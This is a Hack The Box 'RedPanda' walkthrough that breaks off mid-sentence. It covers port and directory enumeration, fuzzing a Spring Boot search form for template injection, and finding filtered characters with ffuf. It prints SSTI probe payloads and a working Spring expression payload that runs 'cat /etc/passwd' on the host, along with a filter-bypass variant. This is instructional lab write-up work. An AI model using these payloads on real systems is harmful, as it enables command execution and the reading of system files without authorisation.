RedPanda Hack The Box Walkthrough/Writeup:
How I Use Variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScanKali in HTB/BlogEntriesMade/RedPanda/scans/nmap 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 15:17:33 zsh ❯ nmap $box -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-27 15:17 GMT Nmap scan report for 10.129.227.207 Host is up (0.039s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 8080/tcp open http-proxy Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds- Initial thoughts:
- SSH & Some sort of proxy. SSH is slow and long to bruteforce so the proxy will most likely be the entry-point.
Comprehensive Scans:
- In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCPkali in HTB/BlogEntriesMade/RedPanda/scans/nmap 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 15:19:23 zsh ❯ sudo nmap -p- -sV -sC -O --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-27 15:19 GMT Nmap scan report for 10.129.227.207 Host is up (0.038s latency). Not shown: 65451 closed tcp ports (reset), 82 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA) | 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA) |_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519) 8080/tcp open http-proxy |_http-title: Red Panda Search | Made with Spring Boot |_http-open-proxy: Proxy might be redirecting requests | fingerprint-strings: | GetRequest: | HTTP/1.1 200 | Content-Type: text/html;charset=UTF-8 | Content-Language: en-US | Date: Fri, 27 Dec 2024 15:20:47 GMT | Connection: close | <!DOCTYPE html> | <html lang="en" dir="ltr"> | <head> | <meta charset="utf-8"> | <meta author="wooden_k"> | <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw --> | <link rel="stylesheet" href="css/panda.css" type="text/css"> | <link rel="stylesheet" href="css/main.css" type="text/css"> | <title>Red Panda Search | Made with Spring Boot</title> | </head> | <body> | <div class='pande'> | <div class='ear left'></div> | <div class='ear right'></div> | <div class='whiskers left'> | <span></span> | <span></span> | <span></span> | </div> | <div class='whiskers right'> | <span></span> | <span></span> | <span></span> | </div> | <div class='face'> | <div class='eye | HTTPOptions: | HTTP/1.1 200 | Allow: GET,HEAD,OPTIONS | Content-Length: 0 | Date: Fri, 27 Dec 2024 15:20:47 GMT | Connection: close | RTSPRequest: | HTTP/1.1 400 | Content-Type: text/html;charset=utf-8 | Content-Language: en | Content-Length: 435 | Date: Fri, 27 Dec 2024 15:20:47 GMT | Connection: close | <!doctype html><html lang="en"><head><title>HTTP Status 400 | Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400 |_ Request</h1></body></html> 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8080-TCP:V=7.94SVN%I=7%D=12/27%Time=676EC5CD%P=x86_64-pc-linux-gnu% SF:r(GetRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;ch SF:arset=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Fri,\x2027\x20Dec SF:\x202024\x2015:20:47\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x2 SF:0html>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\ SF:x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"w SF:ooden_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://co SF:depen\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"sty SF:lesheet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x2 SF:0\x20<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"te SF:xt/css\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\ SF:x20with\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\ SF:x20\x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20 SF:class='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\ SF:x20right'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20le SF:ft'>\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x SF:20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x SF:20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x SF:20\x20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\ SF:x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span> SF:\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x SF:20</div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x SF:20\x20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x202 SF:00\x20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x SF:20Fri,\x2027\x20Dec\x202024\x2015:20:47\x20GMT\r\nConnection:\x20close\ SF:r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20t SF:ext/html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x2 SF:0435\r\nDate:\x20Fri,\x2027\x20Dec\x202024\x2015:20:47\x20GMT\r\nConnec SF:tion:\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><tit SF:le>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><styl SF:e\x20type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x SF:20h1,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20 SF:h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size: SF:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{h SF:eight:1px;background-color:#525D76;border:none;}</style></head><body><h SF:1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></ SF:html>"); Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5.0 OS details: Linux 5.0 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 66.89 seconds- Findings:
- A service called “Red Panda Search” appears to be running.
- It’s made by “Spring Boot”
- https://codepen.io/khr2003/pen/BGZdXw
SSH 22:
- Although SSH is running I will not try and bruteforce as it is slow process.
HTTP-Proxy 8080:
- Web Enumeration via Burp Suite:
- When enumerating a website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
Whatweb:
- Lets run “whatweb” to see if we can glean some further information:
whatweb $box | sed 's/, /\n/g'
- +Note+: I use
sedto put the output across multiple lines for a nicer output.
Dirbusting the webserver using ferox:
- I Perform some directory busting to see if there are any interesting directories:
feroxbuster -u http://$box:8080 --threads 20 --scan-limit 2 -q -r -o $domain-FeroxScan.txt- Some notes on my flags.
--threads 20 --scan-limit 2I limit the threads & scan limit as otherwise it effectively DDOS’ the site.-qAs I run tmux for most sessions, thisquietflag removes the progress bar and is advised when using tmux etc.-rFollows redirects.-o $domain-FeroxScan.txtsometimes there can be ALOT of output so this makes it more manageable to go through later.
  kali in HTB/BlogEntriesMade/RedPanda/scans/nmap  🍣 main  3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 15:34:26 zsh ❯ feroxbuster -u http://$box:8080 --threads 20 --scan-limit 2 -q -r -o $domain-FeroxScan.txt

200      GET       22l       41w      295c http://10.129.227.207:8080/css/main.css
200      GET      275l      763w     7549c http://10.129.227.207:8080/css/panda.css
200      GET       55l      119w     1543c http://10.129.227.207:8080/
200      GET       54l      102w      822c http://10.129.227.207:8080/css/stats.css
200      GET       32l       97w      987c http://10.129.227.207:8080/stats
500      GET        1l        1w       86c http://10.129.227.207:8080/error
Scanning: http://10.129.227.207:8080/
400      GET        1l       32w      435c http://10.129.227.207:8080/[
400      GET        1l       32w      435c http://10.129.227.207:8080/plain]
-
I visit the
/statspage
- We can view stats for users.
-
Clicking into the user page. It gives the option to export stats for that specific user, if clicked it provides an xml output for
export.xml
- Looking at the output it renders an xml table based on the author parameters name, however the as it’s a table it will most likely be utilizing SST’s (Server Side Templates) which means it may be susceptible to SSTI (Server Side Template Injection)
- +Note+: After some investigating it was not. However it did come in useful later.
Fuzzing for SSTI and discovering the template engine:
Fuzzing Attempt 1:

- The table below shows what the input and the correct responses should be and then how we should progress.
- There is a handy flow chart that corresponds to this on payload all the things:
- There is a handy flow chart that corresponds to this on payload all the things:
| Payload | Path Taken | Template Engine | Result | Response/Output |
|---|---|---|---|---|
${7*7} |
Direct Input | Smarty | ✅ Vulnerable | 49 |
| Mako | ❓ Unknown | Unknown | ||
a{*comment*}b |
Comment Handling Input | Smarty | ✅ Vulnerable | ab |
${"".join("ab")} |
Join Function Injection | Smarty | ✅ Vulnerable | ab |
| Mako | ✅ Vulnerable | ab |
||
| Jinja2 | ❓ Unknown | Unknown | ||
{{7*7}} |
Double Braces Input | Jinja2 | ✅ Vulnerable | 49 |
| Twig | ✅ Vulnerable | 49 |
||
| Unknown | ❓ Unknown | Unknown | ||
{{7*'7'}} |
String Multiplication Attempt | Jinja2 | ✅ Vulnerable | 7777777 |
| Twig | ✅ Vulnerable | 49 |
- Same content as a list for fuzzing:
${7*7}
a{*comment*}b
${"".join("ab")}
{{7*7}}
{{7*'7'}}
-
I capture a
POSTrequest in burp for the creation of a new request and send to intruder. I then select my injection point and load my payload list.
- +Note+: You want to ensure that URL encoding is OFF.
-
I then start the attack:
- I get no hits. However I know that there is an SSTI engine running, which means that my payload list may not contain the relevant payload required for this specific engine.
Enumerating the framework in use (reading the source code):
-
I look at the source code for the page and can see the following line:

- Made with “Spring Boot”
-
Looking at Wikipedia I can see the following:
Spring Boot is an open-source Java framework used for programming standalone, production-grade Spring-based applications with a bundle of libraries that make project startup and management easier
- So it’s a java framework and my payload’s do not fuzz for java payloads.
-
+Note+: Realistically this is something I should have noticed earlier, I usually make a point of reading source code when I first look at a page and overlooked this.
Fuzzing Attempt 2:
-

Looking at Payload All The Things SSTI page & the java page I can see that the template libraries “Spring” is listed & has the payload
*{7*7} -
I manually try this payload & it is processed as code as it returns the multiplication value which proves that it is in fact the “Spring” template engine.
Enumerating Banned Chars:
- I try another of the payloads from the Payload All The Things Page
${'patt'.toString().replace('a', 'x')} - However I get this error:

- To figure out what the banned characters are we can pass a list of special characters and view the responses.
Create a list of special ASCII characters:
- Using the below shell code we can create a list of special chars called
specialChars.txt
for ((i=32; i<127; i++)); do [[ $(printf "\\$(printf %03o "$i")") =~ [[:punct:]] ]] && printf "\\$(printf %03o "$i")\n"; done > specialChars.txt
Fuzzing for banned chars using FFUF:
-
Now that we have this I can fuzz the program using FFUF. There is one issue though, although it’s possible to filter by regex with ffuf e.g.
-fr "banned"this would filter out all results which contain the string “banned” meaning I would be left with what is allowed. However this is not that useful. The best course of action is to proxy via burp and then search for that string in burp. -

First I copy the POST command from burpsuite.
curl --path-as-is -i -s -k -X $'POST' \
    -H $'Host: 10.129.227.207:8080' -H $'Content-Length: 71' -H $'Cache-Control: max-age=0' -H $'Accept-Language: en-US,en;q=0.9' -H $'Origin: http://10.129.227.207:8080' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H $'Referer: http://10.129.227.207:8080/search' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' \
    --data-binary $'name=%24%7B%27patt%27.toString%28%29.replace%28%27a%27%2C+%27x%27%29%7D' \
    $'http://10.129.227.207:8080/search'
- I then modify it to the below so it can be used with FFUF.
ffuf -u $'http://10.129.227.207:8080/search' -w ./specialChars.txt  -X $'POST' \
    -H $'Host: 10.129.227.207:8080' -H $'Content-Length: 71' -H $'Cache-Control: max-age=0' -H $'Accept-Language: en-US,en;q=0.9' -H $'Origin: http://10.129.227.207:8080' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H $'Referer: http://10.129.227.207:8080/search' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' \
    --data-binary $'name=FUZZ' -x http://127.0.0.1:8080
-
The most important additional/modifications are:
- Setting the target url:
-u $'http://10.129.227.207:8080/search'
- Specifying the custom worflist:
-w ./specialChars.txt
- Modifying the POST data to include the keyword “FUZZ”:
--data-binary $'name=FUZZ'
- Proxying the requests via burpsuite:
-x http://127.0.0.1:8080
- Setting the target url:
-
Once run I go back to burpsuite and click the “filter settings bar”

- I apply a filter for the word “banned”
-
There are 3 hits:

- Looking at the contents of the requests the banned chars are
~,$&_
2. Foothold:
Getting RCE On The Host VIA SSTI:
Reading /etc/passwd via SSTI:
-
Now that I know the banned chars on the host I can craft a payload to take advantage of the SSTI vulnerability.
-
Looking at the Payload All The Things java section there is this command for reading
/etc/passwd:${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}-
It begins with a
$which is a banned character, but looking at the page I can see the following line.Multiple variable expressions can be used, if ${…} doesn’t work try #{…}, *{…}, @{…} or ~{…}.
- Meaning if I can’t use
${[Command]}we can try*{[Command]},#{[Command]},@{[Command]}
- Meaning if I can’t use
-
-
-
I modify the command to be:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}- It works & I can read the
